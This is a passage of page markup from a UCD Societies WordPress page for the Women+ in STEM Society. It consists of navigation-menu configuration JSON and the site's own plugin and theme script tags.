1)","subLevelLineHeightType":"inherit","subLevelLineHeightCustom":18,"subDropdownRadius":false,"subDropdownRadius1":0,"subDropdownRadius2":0,"subDropdownRadius4":0,"subDropdownRadius3":0,"dropdownMargin":0,"subDropdownMargin":0,"subDropdownAdjacentDelay":300,"subDropdownAutocloseDelay":500,"megamenuTitleAsLink":true,"megamenuTitleAsLinkAccent":true,"menuTitleColor":"rgba(2, 2, 2, 1)","megaMenuCanvasContainerWidthType":"mega-menu-canvas-wide-container-wide","megaMenuCanvasBoxedContainerBoxedWidth":1200,"megaMenuCanvasWideContainerBoxedWidth":1600,"megamenuBackgroundColorCustom":false,"megamenuBackgroundColor":"rgba(32, 32, 34, 1)","megamenuColumnPadding":true,"megaMenuDividerColor":"rgba(255, 255, 255, 0)","megaMenuShowLinksBottomBorder":true,"megaMenuLineHeightType":"inherit","megaMenuLineHeightCustom":18,"megaMenuLinksSidePadding":0,"megaMenuDropdownMargin":0,"searchForm":"fullscreen","searchFormFrom":"all","searchFormCustomWrapper":"fullscreen","searchFormCustomId":"fullscreen","searchFormCustomShowDefault":true,"searchFormFullscreenBackground":"rgba(0, 0, 0, 0.8)","searchFormIconSizeDesktop":17,"searchFormIconSizeMobile":17,"minimalisticMenuSearchIconPosition":"slideBottom","searchFormIconPositionMobile":"slideBottom","searchFormIconColor":"rgba(255, 255, 255, 1)","searchFormIconColorHover":"rgba(255, 255, 255, 1)","searchFormCloseIconColor":"rgba(255, 255, 255, 1)","searchFormSideBorderThickness":4,"searchFormSideBorderStyle":"solid","searchFormSideBorderColor":"rgba(40, 171, 226, 1)","searchFormInputFieldBackground":"rgba(255, 255, 255, 0)","searchFormInputFieldColor":"rgba(144, 144, 144, 1)","searchFormDropdownBackground":"rgba(255, 255, 255, 1)","searchFormDropdownBtnBackground":"rgba(57, 59, 63, 1)","searchFormDropdownBtnHover":"rgba(130, 23, 141, 1)","logoType":"img","logoResponsive":false,"logoMarginTop":0,"logoMarginRight":0,"logoMarginBottom":2,"logoMarginLeft":0,"logoHeight":150,"logoHeightSticky":150,"logoHeightMobile":100,"logoHeightMobileSticky":100,"logoShowAlt":false,"logoShowTitleAsAlt":false,"useAltLogoAtTop":false,"useAltLogoAtSticky":true,"useAltLogoAtMobile":false,"useAltLogoAtStickyMobile":false,"toolbarMenuEnable":false,"toolbarMenuId":"none","toolbarMenuPosition":"gm_toolbar_right_last","toolbarMenuShowMobile":false,"toolbarMenuTopShowCaret":false,"toolbarMenuShowSubmenu":"hover","toolbarMenuAppearanceStyle":"animate-with-scaling","toolbarMenuHoverStyle":"default","toolbarMenuTopColor":"rgba(100, 100, 100, 1)","toolbarMenuTopBg":"rgba(255, 255, 255, 0)","toolbarMenuTopColorHover":"rgba(32, 32, 32, 1)","toolbarMenuTopBgHover":"rgba(255, 255, 255, 0)","toolbarMenuTopFontSize":14,"toolbarMenuSubColor":"rgba(100, 100, 100, 1)","toolbarMenuSubBg":"rgba(245, 245, 245, 1)","toolbarMenuSubColorHover":"rgba(32, 32, 32, 1)","toolbarMenuSubBgHover":"rgba(250, 250, 250, 1)","toolbarMenuSubFontSize":14,"toolbarMenuSubWidth":140,"toolbarMenuSubBorderThickness":1,"toolbarMenuSubBorderStyle":"solid","toolbarMenuSubBorderColor":"rgba(195, 195, 195, 1)","toolbarMenuSubTopBorderThickness":3,"toolbarMenuSubTopBorderStyle":"solid","toolbarMenuSubTopBorderColor":"rgba(147, 203, 82, 1)","toolbarMenuSubNavBorderThickness":1,"toolbarMenuSubNavBorderStyle":"dotted","toolbarMenuSubNavBorderColor":"rgba(220, 220, 220, 1)","toolbarMenuSubRadius":false,"toolbarMenuSubRadius1":0,"toolbarMenuSubRadius2":0,"toolbarMenuSubRadius4":0,"toolbarMenuSubRadius3":0,"secondSidebarMenuEnable":false,"secondSidebarMenuId":"none","secondSidebarMenuOpenType":"offcanvasSlideLeft","secondSidebarMenuOpenAnimationSpeed":330,"secondSidebarMenuTopWidth":380,"secondSidebarMenuDropdownWidth":380,"secondSidebarMenuMaxHeight":false,"secondSidebarMenuAppearanceStyle":"default","secondSidebarMenuHoverStyle":"default","secondSidebarMenuTopLvlMenuBgColor":"rgba(35, 35, 35, 0.95)","secondSidebarMenuTopLvlMenuBgBlur":false,"secondSidebarMenuTopLvlMenuBgBlurRadius":2,"secondSidebarMenuDropdownBgColor":"rgba(50, 50, 50, 0.95)","secondSidebarMenuTopLvlBackgroundImage":"","secondSidebarMenuTopLvlBackgroundSize":"full","secondSidebarMenuTopLvlBackgroundRepeat":"no-repeat","secondSidebarMenuTopLvlBackgroundAttachment":"scroll","secondSidebarMenuTopLvlBackgroundPosition":"center center","secondSidebarMenuTopLvlCoverBackground":false,"secondSidebarMenuTopColor":"rgba(165, 165, 165, 1)","secondSidebarMenuTopBg":"rgba(255, 255, 255, 0)","secondSidebarMenuTopColorHover":"rgba(255, 255, 255, 1)","secondSidebarMenuTopBgHover":"rgba(255, 255, 255, 0)","secondSidebarMenuTopFontSize":14,"secondSidebarMenuSubColor":"rgba(165, 165, 165, 1)","secondSidebarMenuSubBg":"rgba(255, 255, 255, 0)","secondSidebarMenuSubColorHover":"rgba(255, 255, 255, 1)","secondSidebarMenuSubBgHover":"rgba(255, 255, 255, 0)","secondSidebarMenuSubFontSize":14,"secondSidebarMenuTopBorderStyle":"dotted","secondSidebarMenuTopBorderThickness":1,"secondSidebarMenuTopBorderColor":"rgba(110, 110, 111, 1)","secondSidebarMenuSubBorderStyle":"dotted","secondSidebarMenuSubBorderThickness":1,"secondSidebarMenuSubBorderColor":"rgba(110, 110, 111, 1)","secondSidebarMenuCssHamburgerType":"hamburger--squeeze","secondSidebarMenuCssHamburgerHeight":5,"secondSidebarMenuSideIconPosition":"main_bar_right","secondSidebarMenuButtonShowText":false,"secondSidebarMenuButtonShowTextPosition":"left","secondSidebarMenuButtonShowTextSize":14,"secondSidebarMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","secondSidebarMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","scrollbarEnable":true,"scrollbarEnableWheelSpeed":50,"scrollbarEnableMobile":true,"scrollEnableAnchors":true,"scrollHandleAllLinks":false,"scrollSpeedSettings":false,"scrollSpeedSettingsMain":400,"scrollSpeedSettingsMin":250,"scrollSpeedSettingsMax":2000,"scrollSpeedSettingsEasing":"easeInOutQuad","previewWidth":330,"previewHeight":230,"iconMenuTopWidth":70,"iconMenuIconSize":26,"iconMenuTopLevelIconActiveBgColor":"rgba(147, 203, 82, 1)","iconMenuTopLevelIconActiveColor":"rgba(255, 255, 255, 1)","iconMenuBorderTopThickness":1,"iconMenuBorderTopStyle":"solid","iconMenuBorderTopColor":"rgba(232, 232, 232, 1)","iconMenuTopLvlLinkBgColor":"rgba(32, 32, 34, 1)","iconMenuSideBorderThickness":1,"iconMenuSideBorderStyle":"solid","iconMenuSideBorderColor":"rgba(218, 218, 218, 1)","sidebarMenuSideBorderThickness":1,"sidebarMenuSideBorderStyle":"solid","sidebarMenuSideBorderColor":"rgba(218, 218, 218, 1)","sidebarMenuTopWidth":300,"sidebarExpandingMenuShowSideIcon":true,"sidebarExpandingMenuCssHamburgerType":"hamburger--squeeze","sidebarExpandingMenuCssHamburgerHeight":2,"sidebarExpandingMenuOpenOnHover":true,"sidebarExpandingMenuInitialWidth":80,"sidebarExpandingMenuExpandedWidth":300,"sidebarExpandingMenuSubmenuWidth":300,"sidebarExpandingMenuUseAnimation":true,"sidebarExpandingMenuAnimationDuration":300,"sidebarExpandingMenuIconSize":32,"sidebarExpandingMenuIconHideInitial":false,"sidebarExpandingMenuIconHideExpanded":false,"sidebarExpandingMenuSecondLogoEnable":false,"sidebarExpandingMenuSecondLogo":"logo_default","sidebarExpandingMenuBorderThickness":1,"sidebarExpandingMenuBorderStyle":"solid","sidebarExpandingMenuBorderColor":"rgba(218, 218, 218, 1)","sidebarExpandingMenuTopBorderThickness":1,"sidebarExpandingMenuTopBorderStyle":"dotted","sidebarExpandingMenuTopBorderColor":"rgba(110, 110, 111, 1)","sidebarExpandingMenuTopPadding":0,"minimalisticMenuOpenType":"offcanvasSlideRight","minimalisticMenuOpenAnimationSpeed":400,"minimalisticMenuTopWidth":300,"minimalisticMenuFullscreen":false,"minimalisticMenuFullscreenAsMegamenu":false,"minimalisticMenuFullscreenPosition":"center","minimalisticMenuFullscreenTopWidth":350,"minimalisticMenuFullscreenTopAlignment":"center","minimalisticMenuAlignment":"center","minimalisticMenuMaxHeight":true,"minimalisticMenuTopLvlMenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuTopLvlMenuBgBlur":false,"minimalisticMenuTopLvlMenuBgBlurRadius":2,"minimalisticMenuTopLvlBackgroundImage":"","minimalisticMenuTopLvlBackgroundSize":"full","minimalisticMenuTopLvlBackgroundRepeat":"no-repeat","minimalisticMenuTopLvlBackgroundAttachment":"scroll","minimalisticMenuTopLvlBackgroundPosition":"center center","minimalisticMenuTopLvlCoverBackground":false,"minimalisticMenuSideIconPosition":"default","minimalisticCssHamburger":false,"minimalisticCssHamburgerType":"hamburger--squeeze","minimalisticCssHamburgerHeight":5,"minimalisticMenuButtonShowText":false,"minimalisticMenuButtonShowTextPosition":"left","minimalisticMenuButtonShowTextSize":14,"minimalisticMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","minimalisticMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","minimalisticMenuShowCloseButton":false,"minimalisticMenuCloseButtonPosition":"flex-end","minimalisticMenuCloseButtonTop":10,"minimalisticMenuCloseButtonRight":53,"minimalisticMenuCloseButtonBottom":0,"minimalisticMenuCloseButtonLeft":53,"minimalisticMenuShowOnlyHamburger":false,"compiledCssRtl":"","presetKey":"b7337814e1cc58e3b13e98dea494a4b1","version":"2.6.3","versionRtl":"","customCssClass":"","actionGmBeforeMainHeaderCustomId":0,"actionGmBeforeMainHeaderVisibility":"both","actionGmAfterMainHeaderCustomId":0,"actionGmAfterMainHeaderVisibility":"both","actionGmToolbarLeftFirstVisibility":"both","actionGmToolbarLeftLastVisibility":"both","actionGmToolbarRightFirstVisibility":"both","actionGmToolbarRightLastVisibility":"both","actionGmBeforeLogoVisibility":"both","actionGmAfterLogoVisibility":"both","actionGmMainMenuActionsButtonFirstVisibility":"both","actionGmMainMenuActionsButtonLastVisibility":"both","actionGmCustomMobileHamburgerVisibility":"mobile","actionGmBeforeMobileHamburgerVisibility":"mobile","actionGmAfterMobileHamburgerVisibility":"mobile","hoverStyle":"5","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorChangeOnSubmenuOpened":false,"backgroundColorChange":"rgba(255, 255, 255, 1)","backgroundImage":"","backgroundSize":"full","backgroundRepeat":"no-repeat","backgroundAttachment":"scroll","backgroundPosition":"center center","coverBackground":false,"stickyBackgroundColor":"rgba(255, 255, 255, 1)","stickyBackgroundColorChangeOnSubmenuOpened":false,"stickyBackgroundColorChange":"rgba(255, 255, 255, 1)","stickyBgImage":"","stickyBgImageSize":"full","stickyBgRepeat":"no-repeat","stickyBgAttachment":"scroll","stickyBgPosition":"center center","stickyBgCover":false,"bottomBorderThickness":0,"bottomBorderColor":"rgba(0, 0, 0, 0)","bottomBorderThicknessSticky":0,"bottomBorderColorSticky":"rgba(0, 0, 0, 0)","topLevelHoverLineThickness":2,"topLevelTextColor":"rgba(90, 90, 90, 1)","topLevelTextColorHover":"rgba(40, 171, 226, 1)","topLevelTextColorHoverSeparate":false,"topLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","topLevelTextBackgroundHover":"rgba(255, 255, 255, 0)","topLevelTextColorHover2":"rgba(255, 255, 255, 1)","topLevelTextColorChange":"rgba(90, 90, 90, 1)","topLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","topLevelTextColorChangeHover2":"rgba(255, 255, 255, 1)","stickyTopLevelTextColor":"rgba(90, 90, 90, 1)","stickyTopLevelTextColorHover":"rgba(40, 171, 226, 1)","stickyTopLevelTextColorHoverSeparate":false,"stickyTopLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","stickyTopLevelTextColorHover2":"rgba(147, 203, 82, 1)","stickyTopLevelTextColorChange":"rgba(90, 90, 90, 1)","stickyTopLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","stickyTopLevelTextColorChangeHover2":"rgba(255, 255, 255, 1)","menuLinksDescTextColor":"rgba(90, 90, 90, 1)","menuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","menuLinksDescTextColorHoverSeparate":false,"menuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","stickyMenuLinksDescTextColor":"rgba(90, 90, 90, 1)","stickyMenuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","stickyMenuLinksDescTextColorHoverSeparate":false,"stickyMenuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","googleFont":"none","itemsGutterSpace":15,"itemTextSize":16,"itemTextCase":"uppercase","itemTextWeight":"none","itemTextSubset":"none","itemLetterSpacing":0,"subLevelItemTextSize":14,"subLevelItemTextCase":"uppercase","subLevelItemTextWeight":"none","subLevelItemTextSubset":"none","subItemLetterSpacing":0,"megamenuTitleTextSize":13,"megamenuTitleTextCase":"uppercase","megamenuTitleTextWeight":"none","megamenuTitleTextSubset":"none","menuTitleLetterSpacing":0,"logoTxtFont":"none","logoTxtFontSize":20,"logoTxtWeight":"none","logoTxtSubset":"none","logoTxtColor":"rgba(32, 32, 34, 1)","logoTxtColorHover":"rgba(32, 32, 34, 1)","stickyLogoTxtFontSize":20,"stickyLogoTxtWeight":"none","stickyLogoTxtSubset":"none","stickyLogoTxtColor":"rgba(32, 32, 34, 1)","stickyLogoTxtColorHover":"rgba(32, 32, 34, 1)","toolbarMenuTextFont":"none","toolbarMenuTextCase":"none","toolbarMenuTxtWeight":"none","toolbarMenuTxtSubset":"none","toolbarMenuLetterSpacing":0,"secondSidebarMenuTextCase":"none","secondSidebarMenuTextWeight":"none","secondSidebarMenuTextSubset":"none","secondSidebarMenuLetterSpacing":0,"menuLinksDescTxtFontSize":10,"menuLinksDescTextCase":"none","menuLinksDescTextWeight":"none","menuLinksDescTextSubset":"none","menuLinksDescLetterSpacing":0,"shadow":true,"shadowType":"tiny","shadowColor":"rgba(0, 0, 0, 0.1)","shadowDropdown":true,"shadowDropdownType":"medium","shadowDropdownColor":"rgba(0, 0, 0, 0.1)","shadowSticky":true,"toolbarType":"menublock","toolbarCustomId":0,"hideToolbarOnMobile":false,"toolbarAlignCenter":false,"toolbarAlignCenterMobile":false,"toolbarTopThickness":0,"toolbarTopColor":"rgba(0, 0, 0, 1)","toolbarBottomThickness":0,"toolbarBottomColor":"rgba(0, 0, 0, 1)","toolbarBgColor":"rgba(40, 171, 226, 1)","toolbarAdditionalInfoColor":"rgba(104, 104, 104, 1)","wpmlDropdownBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoFontSize":14,"hideToolbarIconTextOnMobile":false,"toolbarIconSize":16,"toolbarIconColor":"rgba(104, 104, 104, 1)","toolbarIconHoverColor":"rgba(165, 226, 94, 1)","toolbarIconSwitchBorder":false,"toolbarMarginTop":0,"toolbarMarginRight":15,"toolbarMarginBottom":0,"toolbarMarginLeft":15,"hamburgerIconSize":24,"hamburgerIconPadding":0,"hamburgerIconBgColor":"rgba(0, 0, 0, 0)","hamburgerIconColor":"rgba(104, 104, 104, 1)","hamburgerIconBorderWidth":0,"hamburgerIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconSize":24,"hamburgerCloseIconPadding":0,"hamburgerCloseIconBgColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconColor":"rgba(104, 104, 104, 1)","hamburgerCloseIconBorderWidth":0,"hamburgerCloseIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconStickySize":24,"hamburgerIconStickyPadding":0,"hamburgerIconStickyBgColor":"rgba(0, 0, 0, 0)","hamburgerIconStickyColor":"rgba(104, 104, 104, 1)","hamburgerIconStickyBorderWidth":0,"hamburgerIconStickyBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconSizeMobile":24,"hamburgerIconPaddingMobile":0,"hamburgerIconBgColorMobile":"rgba(0, 0, 0, 0)","hamburgerIconColorMobile":"rgba(104, 104, 104, 1)","hamburgerIconMobileBorderWidth":0,"hamburgerIconMobileBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileStickySize":24,"hamburgerIconMobileStickyPadding":0,"hamburgerIconMobileStickyBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileStickyColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileStickyBorderWidth":0,"hamburgerIconMobileStickyBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatSize":24,"hamburgerIconMobileFloatPadding":0,"hamburgerIconMobileFloatBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFloatBorderWidth":0,"hamburgerIconMobileFloatBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthSize":24,"hamburgerIconMobileFullwidthPadding":0,"hamburgerIconMobileFullwidthBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthColor":"rgba(104, 104, 104, 1)","hamburgerIconMobileFullwidthBorderWidth":0,"hamburgerIconMobileFullwidthBorderColor":"rgba(0, 0, 0, 0)","woocommerceCart":false,"minimalisticMenuWooIconPosition":"slideBottom","woocommerceIconPositionMobile":"slideBottom","woocommerceCartIconSizeDesktop":17,"woocommerceCartIconSizeMobile":17,"wooCartDisableDropdown":false,"wooCartCountShape":"drop","wooCartCountBgColor":"rgba(204, 32, 59, 1)","wooCartCountTextColor":"rgba(255, 255, 255, 1)","wooCartDropdownBgColor":"rgba(255, 255, 255, 1)","wooCartDropdownTextColor":"rgba(111, 111, 111, 1)","checkoutBtnFontSize":14,"checkoutBtnFontWeight":"700","checkoutBtnTextColor":"rgba(255, 255, 255, 1)","checkoutBtnTextColorHover":"rgba(255, 255, 255, 1)","checkoutBtnBgColor":"rgba(204, 32, 59, 1)","checkoutBtnBgColorHover":"rgba(186, 23, 48, 1)","checkoutBtnBorderStyle":"solid","checkoutBtnBorderWidth":1,"checkoutBtnBorderColor":"rgba(204, 32, 59, 1)","checkoutBtnBorderColorHover":"rgba(204, 32, 59, 1)","viewCartBtnFontSize":14,"viewCartBtnFontWeight":"700","viewCartBtnTextColor":"rgba(204, 32, 59, 1)","viewCartBtnTextColorHover":"rgba(204, 32, 59, 1)","viewCartBtnBgColor":"rgba(255, 255, 255, 1)","viewCartBtnBgColorHover":"rgba(255, 242, 244, 1)","viewCartBtnBorderStyle":"solid","viewCartBtnBorderWidth":1,"viewCartBtnBorderColor":"rgba(204, 32, 59, 1)","viewCartBtnBorderColorHover":"rgba(204, 32, 59, 1)","mobileNavMenu":"default","mobileSubmenuStyle":"slider","mobileCustomHamburger":false,"mobileIndependentCssHamburger":true,"mobileIndependentCssHamburgerType":"hamburger--squeeze","mobileIndependentCssHamburgerFloat":false,"mobileIndependentCssHamburgerHeight":3,"mobileMenuButtonShowText":true,"mobileMenuButtonShowTextPosition":"left","mobileMenuButtonShowTextSize":14,"mobileMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","mobileMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","mobileNavDrawerOpenType":"offcanvasSlideRight","mobilePreventAutoclose":false,"mobileMenuShowCloseButton":true,"mobileMenuCloseButtonPosition":"flex-end","mobileMenuCloseButtonTop":12,"mobileMenuCloseButtonRight":10,"mobileMenuCloseButtonBottom":15,"mobileMenuCloseButtonLeft":5,"mobileMenuLinePosition":"default","mobileLogoPosition":"default","forceLogoCenteringMobile":false,"mobileLogoMarginTop":0,"mobileLogoMarginRight":0,"mobileLogoMarginBottom":0,"mobileLogoMarginLeft":0,"mobileSideIconPosition":"default","responsiveNavigationBackgroundColor":"rgba(255, 255, 255, 1)","mobileSliderTitleBackgroundColor":"rgba(222, 222, 222, 1)","responsiveNavigationTextColor":"rgba(90, 90, 90, 1)","responsiveNavigationHoverTextColor":"rgba(90, 90, 90, 1)","mobileItemsBorderThickness":1,"mobileItemsBorderStyle":"dotted","mobileItemsBorderColor":"rgba(90, 90, 90, 1)","mobileToolbarIconColor":"rgb(90, 90, 90, 1)","mobileCaretCustomColor":false,"mobileCaretCustomColorTop":"rgb(90, 90, 90, 1)","mobileCaretCustomColorSub":"rgb(90, 90, 90, 1)","mobileCaretCustomColorCurrent":"rgba(204, 204, 204, 1)","mobileWidth":1023,"mobileOffcanvasFullwidth":false,"mobileOffcanvasWidth":250,"mobileOffcanvasWidthDynamic":false,"mobileHeaderHeight":80,"mobileHeaderStickyHeight":70,"mobileMenuWrapperIndent":10,"mobileSliderTitleHeight":50,"mobileItemsPaddingY":9,"mobileItemTextSize":12,"mobileItemTextCase":"uppercase","mobileItemTextWeight":"none","mobileItemLetterSpacing":0,"mobileSubitemTextSize":11,"mobileSubitemTextCase":"uppercase","mobileSubitemTextWeight":"none","mobileSubitemLetterSpacing":0,"logoText":"Logo","logoUrl":"","logoUrlOpenType":"same","logoDefault":"3415","logoAlt":"3415","logoSticky":"3415","logoStickyAlt":"3415","logoMobile":"3415","logoMobileAlt":"","logoStickyMobile":"","logoStickyAltMobile":"","logoStyle4":"3417","socialSetNofollow":false,"socialSetBlank":false,"socialTwitter":true,"socialTwitterLink":"","socialTwitterText":"","socialTwitterIcon":"fa fa-twitter","socialFacebook":true,"socialFacebookLink":"","socialFacebookText":"","socialFacebookIcon":"fa fa-facebook","socialGoogle":true,"socialGoogleLink":"","socialGoogleText":"","socialGoogleIcon":"fa fa-google","socialVimeo":false,"socialVimeoLink":"","socialVimeoText":"","socialVimeoIcon":"fa fa-vimeo","socialDribbble":false,"socialDribbbleLink":"","socialDribbbleText":"","socialDribbbleIcon":"fa fa-dribbble","socialPinterest":false,"socialPinterestLink":"","socialPinterestText":"","socialPinterestIcon":"fa fa-pinterest","socialYoutube":true,"socialYoutubeLink":"","socialYoutubeText":"","socialYoutubeIcon":"fa fa-youtube","socialLinkedin":false,"socialLinkedinLink":"","socialLinkedinText":"","socialLinkedinIcon":"fa fa-linkedin","socialInstagram":false,"socialInstagramLink":"","socialInstagramText":"","socialInstagramIcon":"fa fa-instagram","socialFlickr":false,"socialFlickrLink":"","socialFlickrText":"","socialFlickrIcon":"fa fa-flickr","socialVk":false,"socialVkLink":"","socialVkText":"","socialVkIcon":"fa fa-vk","toolbarEmailIcon":"","toolbarEmail":"","toolbarEmailAsLink":false,"toolbarPhoneIcon":"","toolbarPhone":"","toolbarPhoneAsLink":false,"searchIcon":"gmi gmi-zoom-search","cartIcon":"gmi gmi-bag","menuIcon":"fa fa-bars","menuButtonText":"Menu","closeIcon":"fa fa-times","icons":"","postTypes":"post,page,product","wrapperTag":"header","adminWalkerPriority":false,"frontendInitAlt":false,"frontendInitImmediately":false,"displayGmWhenMenuBlockEdit":false,"enableCriticalInlineCss":false,"googleFontsLocal":false,"disableLocalFontAwesome":false,"disableLocalFontInternal":false,"allowUseFontPreloader":true,"disableMenuBlockForWooPayments":false,"allowImportOnlineLibrary":false,"removeBreakingPTag":true,"uninstallData":false,"defaultMasterPreset":"3571","defaultMasterMenu":"2","overrideForTax":false,"taxonomiesPreset":[],"preset":{"id":"3571","name":"New #3571"},"extra_navbar_classes":["gm-navbar--align-left","gm-navbar--style-1","gm-top-links-align-right","gm-navbar--toolbar-true","gm-navbar--has-shadow","gm-navbar--shadow-tiny","gm-navbar--has-shadow-sticky","gm-navbar--has-shadow-dropdown","gm-navbar--shadow-dropdown-medium","gm-dropdown-hover-style-default","gm-dropdown-appearance-animate-from-bottom","gm-dropdown-with-scrollbar"],"_preset_shortcodes_added":true,"_preset_mb_action_added":true};
 document.addEventListener("DOMContentLoaded", function () {  let groovyMenuWrapperNode = document.querySelector('.gm-preset-id-3571'); 
	if (groovyMenuWrapperNode) {
		if ( ! groovyMenuWrapperNode.classList.contains('gm-init-done')) {
			var gm = new GroovyMenu(groovyMenuWrapperNode ,groovyMenuSettings); gm.init();
		}
	}
 }); 
/* ]]> */
</script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ucdsocieties.ie","evnetin_pro_active":"1","locale_name":"en-gb","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"27c89fb21d","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/ucdsocieties.ie\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"65864"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.57" id="etn-public-js"></script>
<script type="text/javascript" id="custom-js-js-extra">
/* <![CDATA[ */
var ajxObj = {"is_admin":"","is_socity_user":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz-child/assets/js/custom.js?ver=1.0" id="custom-js-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ucdsocieties.ie/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/bundle.js?ver=2.5.6" id="bundle-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="exhibz-script-js-extra">
/* <![CDATA[ */
var exhibz_data = {"event_expire":"Expired"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/themes/exhibz/assets/js/script.js?ver=2.5.6" id="exhibz-script-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ucdsocieties.ie\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e222678948"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Women+ in STEM Society &#8211; UCD Societies","excerpt":""}};
/* ]]> */
</script>
